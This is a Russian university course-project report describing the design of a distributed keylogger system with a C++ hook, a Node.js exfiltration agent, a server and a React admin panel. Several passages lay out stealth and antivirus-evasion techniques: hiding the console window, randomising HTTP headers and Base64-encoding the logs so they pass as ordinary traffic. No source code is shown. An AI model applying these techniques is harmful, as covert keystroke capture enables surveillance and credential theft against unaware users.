Министерство образования Республики Беларусь

Учреждение образования «Белорусский государственный университет информатики и радиоэлектроники»

Факультет компьютерных систем и сетей

Кафедра программного обеспечения информационных технологий

Дисциплина: Компьютерные системы и сети (КСИС)

ПОЯСНИТЕЛЬНАЯ ЗАПИСКА

к курсовому проекту

на тему:

«ПРОГРАММНОЕ СРЕДСТВО

РАСПРЕДЕЛЁННОГО УДАЛЁННОГО УПРАВЛЕНИЯ»

БГУИР КП 1-40 01 01 029 ПЗ

Студент: гр. 351002 Яхновец В.А.

Руководитель: асс. Шамына А.Ю.

Минск 2025

**СОДЕРЖАНИЕ**

Введение 3

1. Анализ прототипов, литературных источников и формирование требований к проектируемому программному средству 5
   1. Анализ литературных источников, существующих решений и

необходимости разработки 5

1.2 Формирование требований к проектируемому программному

средству 6

2 Анализ требований к программному средству и разработка

функциональных требований 8

3 Проектирование программного средства 9

4 Разработка программного средства 11

5 Тестирование, проверка работоспособности и анализ полученных

результатов 14

6 Руководство пользователя программы 16

Заключение 19

Список использованных источников 20

Приложение А. Исходный код кейлоггера 21

Приложение Б. Исходный код клиента для передачи данных 23

Приложение В. Исходный код сервера 25

Приложение Г. Исходный код клиентского веб-интерфейса 27

**ВВЕДЕНИЕ**

В условиях стремительного развития цифровых технологий и широкого распространения удалённого взаимодействия между пользователями и компьютерными системами возрастает потребность в эффективных средствах удалённого мониторинга и управления. Такие программные решения находят применение в различных сферах — от системного администрирования до обеспечения информационной безопасности.

Одним из направлений в данной области является создание программных средств, способных фиксировать и анализировать действия пользователя. Одним из таких инструментов выступает кейлоггер — программа, регистрирующая нажатия клавиш на клавиатуре. Несмотря на то, что кейлоггеры часто ассоциируются с вредоносной деятельностью, их изучение и моделирование позволяют глубже понять потенциальные угрозы, которые могут возникать в корпоративной или личной информационной среде. Разработка собственного безопасного кейлоггера позволяет осознанно изучить механизмы работы подобного рода программ и тем самым повысить уровень защищённости систем от внешнего вмешательства.

В рамках данной работы кейлоггер выступает в качестве одного из модулей распределённого программного средства удалённого управления, демонстрируя возможность централизованного сбора и анализа пользовательской активности на удалённых устройствах.

Кроме исследовательских целей, подобные решения могут использоваться в корпоративной среде для мониторинга действий сотрудников, в образовательных целях — для анализа поведения пользователей, а также в технических экспериментах, направленных на изучение принципов удалённого взаимодействия между компонентами информационной системы.

С учётом вышеизложенного, целью данной курсовой работы является создание программного средства распределённого удалённого управления, способного фиксировать пользовательские действия и передавать их для последующего анализа. Особое внимание при этом уделяется архитектуре системы, обеспечению стабильности её работы и возможностям масштабирования.

В настоящей пояснительной записке отражены следующие этапы написания курсового проекта:

1. Анализ прототипов, литературных источников и формирование требований к проектируемому программному средству. Исследование области лицензирования ПО, необходимости разработки и формирование требований.
2. Анализ требований к программному средству и разработка функциональных требований. На основе поставленных требований описывается функциональность программного средства и представляется укрупнённая схема алгоритма программного средства.
3. Проектирование программного средства. Определение механизмов реализации неблокирующего пользовательского интерфейса и основных положений, принимаемых при проектировании программного средства.
4. Разработка программного средства. Описание модулей и компонентов программного средства, а также обоснование выбранных решений относительно функциональных требований.
5. Тестирование, проверка работоспособности и анализ полученных результатов. Характеристика действий, выполненных для проведения полного тестирования программного средства.
6. Руководство пользователя программы. Включает в себя последовательности действий, выполнение которых пользователем приведёт к успешному решению определённых задач.
7. **АНАЛИЗ ПРОТОТИПОВ, ЛИТЕРАТУРНЫХ ИСТОЧНИКОВ И ФОРМИРОВАНИЕ ТРЕБОВАНИЙ К ПРОЕКТИРУЕМОМУ ПРОГРАММНОМУ СРЕДСТВУ**
   1. **Анализ литературных источников, существующих решений и необходимости разработки**

Современные корпоративные и информационные системы всё чаще переходят к распределённой архитектуре с активным использованием средств удалённого мониторинга и управления. Это особенно актуально в условиях масштабирования инфраструктур, перехода к гибридным и облачным средам, а также удалённой работы сотрудников. Программные средства удалённого управления позволяют централизованно отслеживать состояние клиентских устройств, проводить диагностику, оказывать техническую поддержку и при необходимости собирать данные о действиях пользователей.

На рынке существует множество коммерческих решений в этой области — таких как TeamViewer, AnyDesk, Radmin, Ammyy Admin и другие. Однако большинство из них нацелено на визуальное удалённое подключение и поддержку, а не на автоматический сбор информации о действиях пользователя. Кроме того, открытые или бесплатные решения редко предоставляют гибкость и расширяемость, необходимую для встроенного мониторинга, передачи данных по расписанию и глубокого взаимодействия между клиентом и сервером.

Кейлоггеры, несмотря на негативную репутацию, являются важным объектом изучения в области информационной безопасности. Понимание принципов работы таких программ позволяет выявлять уязвимости, улучшать системы защиты и разрабатывать методы противодействия вредоносным инструментам. Анализ деятельности кейлоггеров особенно важен для специалистов, работающих в области кибербезопасности, администрирования корпоративных сетей и разработки защитного программного обеспечения.

Поскольку большинство кейлоггеров и аналогичных программ относятся к категории вредоносного ПО, их архитектура и принципы работы не освещаются в официальных источниках. Это затрудняет исследование существующих решений. Научные публикации в данной области, как правило, ограничены теоретическим описанием угроз, без углублённого анализа реализации средств мониторинга.

Таким образом, разработка и моделирование безопасного распределённого программного средства удалённого управления, включающего модуль кейлоггера, актуальны как с исследовательской, так и с практической точки зрения. Это позволяет с одной стороны — повысить осведомлённость о возможных угрозах, а с другой — продемонстрировать, как подобные решения могут быть реализованы в рамках правомерных задач, например, для изучения пользовательского поведения, технической диагностики или обеспечения внутренней безопасности корпоративных систем.

Разработка собственного решения также позволяет детально проанализировать механизмы взаимодействия между клиентом и сервером, оценить особенности работы в сетевой среде, рассмотреть архитектуру распределённых систем и протестировать различные подходы к передаче, хранению и визуализации данных.

* 1. **Формирование требований к проектируемому программному средству**

Целью разрабатываемого программного средства является создание распределённой системы удалённого контроля, предназначенной для централизованного сбора, хранения и анализа данных, поступающих с пользовательских устройств, на которых установлен агент-наблюдатель — кейлоггер. Система должна обеспечивать автоматизированный сбор информации о действиях пользователей, её безопасную передачу на центральный сервер, а также предоставлять веб-интерфейс для мониторинга и управления полученными данными.

Ключевым элементом системы является программный модуль-кейлоггер. Он устанавливается на целевых пользовательских устройствах и выполняет непрерывную фиксацию всех нажатий клавиш. При этом он должен сохранять не только последовательность нажатых клавиш, но и сопутствующую контекстную информацию: название и идентификатор активного приложения, в котором производился ввод, а также точное время и дату каждого действия. Данные должны накапливаться в виде текстовых файлов и сохраняться локально на устройстве до момента передачи на сервер.

Передача информации от кейлоггера на сервер должна происходить автоматически по заданному расписанию (например, каждые N минут), а также по специальному событию — например, при значительном накоплении данных или по прямому запросу со стороны сервера. Для реализации более гибкого обмена данными необходимо предусмотреть двустороннюю синхронизацию: сервер должен иметь возможность инициировать досрочную отправку логов, не дожидаясь следующего планового запроса от клиента.

Серверная часть программного комплекса должна представлять собой REST API-приложение, обрабатывающее входящие запросы, сохраняющее переданную информацию и предоставляющее интерфейс для доступа к этим данным. В целях простоты и отказоустойчивости данные на сервере должны храниться в виде файловой системы: каждому устройству соответствует отдельный файл или каталог, содержащий переданные с него логи.

Для взаимодействия с системой пользователей предоставляется фронтенд-интерфейс. Интерфейс должен обеспечивать удобный просмотр собранных логов. Также должна быть предусмотрена реализация базовых операций управления: запрос обновлённой информации от устройства, обновление или пересоздание списка логов, удаление конкретного лога. Кроме того, интерфейс должен отображать структуру и статус всех подключённых устройств, чтобы администратор мог отслеживать их активность и своевременно обнаруживать неполадки или отключения.

Интерфейс должен быть кроссбраузерным и адаптированным под все современные устройства, включая ПК, планшеты и смартфоны.

Кроме того, программное средство должно обладать высокой степенью расширяемости: архитектура приложения должна позволять легко добавлять новые модули и функции, такие как поддержка различных типов агентов (например, скриншотеров или мониторинга сети), а также внедрение баз данных на следующем этапе развития проекта.

Таким образом, разрабатываемая система представляет собой многоуровневое распределённое решение, ориентированное на безопасный сбор, централизованное хранение и удобный анализ пользовательской активности в рамках удалённого мониторинга.

**2 АНАЛИЗ ТРЕБОВАНИЙ К ПРОГРАММНОМУ СРЕДСТВУ И РАЗРАБОТКА ФУНКЦИОНАЛЬНЫХ ТРЕБОВАНИЙ**

Исходя из поставленной задачи и сформулированных требований, разрабатываемое программное средство должно обеспечивать выполнение следующих функций:

* осуществлять установку и запуск клиентского агента (кейлоггера) на целевом устройстве с минимальным вмешательством пользователя;
* производить непрерывный сбор данных о вводе с клавиатуры, включая символы, время и дату нажатий, а также имя и идентификатор активного окна, в котором происходил ввод;
* сохранять зафиксированные данные в локальных текстовых файлах на клиентском устройстве в структурированном виде;
* выполнять передачу логов на серверную часть по заданному расписанию (например, каждые N минут);
* обеспечивать возможность серверной части запрашивать у кейлоггера актуальные данные в реальном времени без ожидания плановой отправки;
* сохранять полученные от клиентов данные на сервере в виде иерархической файловой структуры, где каждой машине соответствует отдельный файл или каталог;
* предоставлять REST API-интерфейс для обработки входящих запросов от клиента, а также для взаимодействия с фронтенд-интерфейсом;
* реализовать защищённый и адаптивный веб-интерфейс для администратора системы, позволяющий:
* просматривать структуру всех подключённых устройств;
* анализировать логи за выбранный период;
* инициировать отправку новых данных с устройства;
* удалять отдельные логи;
* отслеживать статус подключения клиентов и общее состояние системы;
* обеспечить кроссбраузерную совместимость веб-интерфейса, а также его корректную работу на ПК, планшетах и мобильных устройствах;
* обеспечить возможность расширения системы в будущем — за счёт внедрения дополнительных клиентских модулей, а также подключения СУБД для хранения и анализа данных.

**3 ПРОЕКТИРОВАНИЕ ПРОГРАММНОГО СРЕДСТВА**

Проектирование программного средства начинается с определения его общей архитектуры, исходя из требований надёжности, расширяемости, удобства сопровождения и обеспечения кроссплатформенности. Разрабатываемое программное средство предназначено для удалённого контроля пользовательских действий и должно включать в себя как средства сбора информации, так и средства её отображения и администрирования.

Система условно разделена на две основные части: клиентскую (кейлоггер и интерфейс) и серверную. Такая архитектура обеспечивает модульность, что позволяет независимо обновлять или масштабировать компоненты, не затрагивая всю систему в целом. Это решение также повышает надёжность и гибкость при внедрении изменений и новых функций.

Серверная часть отвечает за хранение, обработку и предоставление данных, поступающих от агентов, установленных на пользовательских устройствах. Также сервер обрабатывает запросы от клиентского интерфейса и реализует логику взаимодействия с файловой системой, включая работу с логами. Для реализации серверной логики применяется REST-подход, при котором каждая операция доступна через отдельный HTTP-метод (GET, POST, DELETE). Такой подход обеспечивает простоту и универсальность взаимодействия между компонентами.

Также серверная часть развёрнута на устройстве с постоянным (статическим) IP-адресом. Для обеспечения доступа к серверу из внешней сети настроен проброс портов через маршрутизатор. Это позволяет агенту (кейлоггеру) и административной панели взаимодействовать с сервером, независимо от их физического местоположения, что критически важно для системы удалённого контроля.

Клиентская часть, выполняющая роль административной панели, реализуется в виде одностраничного веб-приложения (SPA). Выбор такого подхода обусловлен необходимостью быстрой и динамичной работы интерфейса, особенно при регулярной загрузке новых данных. Благодаря использованию технологий AJAX, клиент может асинхронно обмениваться данными с сервером без перезагрузки страницы, что повышает скорость работы.

Обмен данными между клиентом и сервером осуществляется в формате JSON, поскольку этот формат легко интегрируется в веб-технологии, экономит трафик и обладает хорошей читаемостью. В отличие от XML, JSON содержит меньше избыточной информации и обрабатывается быстрее, что особенно важно при регулярной передаче больших объёмов логов.

Архитектура программного средства также предполагает наличие внутреннего агента (кейлоггера), который работает на пользовательском устройстве и передаёт информацию на сервер. В рамках проектирования определены форматы логов, механизмы их хранения и расписание передачи данных, включая возможность принудительной отправки через систему long-polling. Для повышения устойчивости к обнаружению со стороны антивирусного ПО кейлоггер перед отправкой данных случайным образом подбирает HTTP-заголовки, имитируя обычную сетевую активность, а также применяет кодирование содержимого логов в формате Base64. Это позволяет маскировать передаваемую информацию под легитимный трафик и минимизирует риск блокировки со стороны систем защиты.

Сам агент кейлоггера разделён на два логически независимых компонента: модуль регистрации нажатий клавиш и модуль взаимодействия с сервером. Первый компонент занимается непосредственным отслеживанием пользовательской активности и сохранением информации в локальный файл. Второй компонент, выступающий в роли клиента, отслеживает состояние этого файла, осуществляет чтение накопленных данных и их отправку на сервер. Такое разделение позволяет изолировать процесс логирования от сетевого взаимодействия, повышая надёжность и устойчивость системы к сбоям в соединении, а также упрощает последующую модификацию и сопровождение отдельных компонентов.

В итоге, архитектура программного средства представляет собой распределённую систему, в которой каждый компонент выполняет строго определённую роль. Это упрощает поддержку, тестирование и модификацию системы в дальнейшем.

**4 РАЗРАБОТКА ПРОГРАММНОГО СРЕДСТВА**

Вся система распределённого удалённого управления логически разделена на три основных компонента: клиентский кейлоггер, серверную часть и клиентский веб-интерфейс администратора.

В качестве языка программирования серверной части был выбран JavaScript, с использованием среды выполнения Node.js, что обеспечило кроссплатформенность, простоту асинхронной обработки запросов и широкую экосистему библиотек. В качестве основного фреймворка для разработки был использован Express.js — лёгкий и гибкий фреймворк, позволяющий быстро создавать REST-интерфейсы, настраивать маршрутизацию, обрабатывать HTTP-заголовки и запросы.

Дополнительно на серверной стороне реализован механизм long-polling, позволяющий поддерживать постоянную связь между сервером и клиентскими агентами без необходимости частых опросов. Это особенно важно в условиях ограничений, при которых невозможно использовать WebSocket-соединения. Long-polling был реализован на основе событийной модели: сервер хранит очередь ожидания для каждого клиента и уведомляет его о доступных командах или событиях, как только они становятся доступны. Такой подход обеспечивает немедленную реакцию клиентской части на действия с сервера при минимальных задержках и ресурсоёмкости. Таким образом сервер может досрочно запрашивать новые данные от клиента.

Хранение данных на сервере осуществляется в файловом виде, что позволило упростить инфраструктуру и сделать систему независимой от дополнительных СУБД. Для организации файловой структуры и чтения/записи данных были использованы стандартные модули Node.js: fs, path.

Таким образом, серверная часть получилась модульной, расширяемой и достаточно производительной для целей распределённого удалённого управления.

Клиентская часть (агент кейлоггера) реализована в виде двух компонентов:

1. Кейлоггера на C++
2. Агент передачи данных и команд на Node.js

1. Компонент кейлоггера на C++

Программа на C++ устанавливает низкоуровневый перехват клавиатурных событий с использованием системной функции SetWindowsHookEx с параметром WH_KEYBOARD_LL. Это позволяет регистрировать все нажатия клавиш в системе.

Обработка событий реализована в функции HookCallback. При каждом нажатии клавиши извлекается её код (vkCode), который записывается в локальный файл. Для обеспечения корректной кодировки используется BOM-метка UTF-8. Запись производится в бинарном режиме с флагом ios_base::app, что предотвращает перезапись существующих данных.

Для обеспечения скрытности работы кейлоггера, окно консоли скрывается с помощью ShowWindow, а сама программа работает в фоновом режиме, не создавая видимых окон или диалогов. После установки хука программа переходит в цикл обработки сообщений, поддерживая активную работу перехватчика.

2. Node.js-агент

Дополнительный агент, написанный на JavaScript с использованием Node.js, выполняет функции:

* сбор и отправка данных на сервер
* получение управляющих команд с сервера
* поддержка механизма long-polling на основе событий

Отправка данных (POST)

С определённым интервалом (каждые 5 минут) агент выполняет проверку содержимого файла. Если файл содержит данные, они считываются, кодируются в Base64 и отправляются на сервер с помощью HTTP POST-запроса. После успешной отправки файл очищается для предотвращения дублирования. При отправке устанавливаются случайные заголовки User-Agent и Referer, имитируя поведение обычного браузера, что затрудняет выявление подозрительного трафика.

Получение команд (GET)

Одновременно с отправкой данных запускается механизм long-polling, то есть клиент инициирует длительный GET-запрос, передавая в параметрах свой идентификатор (имя пользователя в системе). Сервер, в случае наличия команд, немедленно возвращает ответ, который может, например, инициировать внеплановую отправку данных (action: "sendData"). После получения команды клиент сразу же инициирует следующий long-polling-запрос, обеспечивая непрерывную обратную связь.

В случае ошибки или прерывания связи, клиент автоматически инициирует повторный запрос через короткую паузу.

Такая архитектура клиента обеспечивает гибкость, надёжность связи и скрытность функционирования клиента в рамках распределённой системы удалённого управления.

Клиентская административная панель реализована на языке JavaScript с использованием библиотеки React.js — современного инструмента для построения одностраничных приложений. Интерфейс предоставляет централизованный доступ к логам клиентов и управление ими в реальном времени.

Архитектура приложения построена по компонентному принципу, обеспечивающему изоляцию логики, переиспользуемость элементов и удобство масштабирования.

Основные компоненты включают:

* MainPanel — центральный контейнер приложения, отвечающий за организацию общего макета и логику отображения данных;
* Header — шапка интерфейса, содержащая информацию о текущем сеансе и управляющие элементы;
* ViewPanel — панель просмотра логов выбранного устройства с возможностью их обновления, очистки и визуального форматирования.

Данные с сервера получаются асинхронно с использованием библиотеки Axios, поддерживающей промис-интерфейс и автоматическую обработку ошибок.

Интерфейс реализует два ключевых сценария:

* загрузка списка подключённых устройств: при старте и по запросу пользователь может получить актуальный список клиентов, отсылавших логи. Каждый элемент списка интерактивен — клик по нему загружает соответствующий лог-файл.
* работа с логами конкретного клиента: выбранное устройство

отображает содержимое файла, который предварительно

форматируется для удобства восприятия.

Для повышения эффективности работы с данными реализованы управляющие команды, передаваемые через HTTP POST-запросы:

* sendData — инициирует немедленную отправку логов от конкретного клиента;
* refreshAll — обновляет список клиентов и логи от всех устройств одновременно.

Таким образом, административный интерфейс представляет собой интуитивно понятный и функционально насыщенный инструмент удалённого мониторинга, обеспечивающий прямое взаимодействие с клиентскими агентами и прозрачное управление данными в реальном времени. Благодаря React и модульному подходу, интерфейс легко расширяется и адаптируется под новые сценарии работы.

**5 ТЕСТИРОВАНИЕ, ПРОВЕРКА РАБОТОСПОСОБНОСТИ И**

**АНАЛИЗ ПОЛУЧЕННЫХ РЕЗУЛЬТАТОВ**

Для проверки функционирования всей системы удалённого управления были проведены комплексные тесты каждого из трёх компонентов: кейлоггера, серверной части и административного интерфейса.

Целью тестирования являлась проверка корректности работы всех модулей как по отдельности, так и в составе единой системы.

1. Тестирование кейлоггера

Были проведены тесты перехвата клавиатурных событий в различных приложениях: браузерах, текстовых редакторах, проводнике Windows.



После запуска окно кейлоггера не отображается, процесс присутствует в диспетчере задач без явных признаков активности.



Рисунок 5.1 – Процесс кейлоггера в диспетчера задач

2. Тестирование серверной части и административного интерфейса

Данные успешно пришли от клиента и корректно отображаются:



Рисунок 5.2 – Отображение данных

Также данные отображаются и на мобильном устройстве:



Рисунок 5.3 – Отображение данных на мобильном устройстве

Сервер успешно обрабатывает одновременные подключения, корректно идентифицирует клиентов по имени пользователя, распределяет команды и сохраняет данные без потерь, а интерфейс корректно выводит все эти данные в удобном формате для всех типов устройств.

**6 РУКОВОДСТВО ПОЛЬЗОВАТЕЛЯ ПРОГРАММЫ**

Для начала пользования приложением необходимо в браузере ввести адрес приложения (в случае запуска на локальном компьютере ­– http://localhost:3000/). Пользователь попадает на главную страницу веб-интерфейса, где отображается список подключённых клиентов.



Рисунок 6.1 – Вид главной страницы

С помощью панели навигации пользователь может просматривать зарегистрированные устройства.

